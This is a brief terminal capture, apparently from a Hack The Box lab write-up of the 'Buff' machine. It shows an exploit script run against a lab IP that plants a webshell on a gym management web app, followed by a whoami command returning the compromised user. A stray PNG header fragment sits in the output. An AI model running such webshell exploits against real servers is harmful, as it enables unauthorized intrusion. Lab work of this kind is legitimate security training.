 komal@kali:~/Documents/htb/Buff$ python gym-mgm.py http://10.10.10.198:8080/
^
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>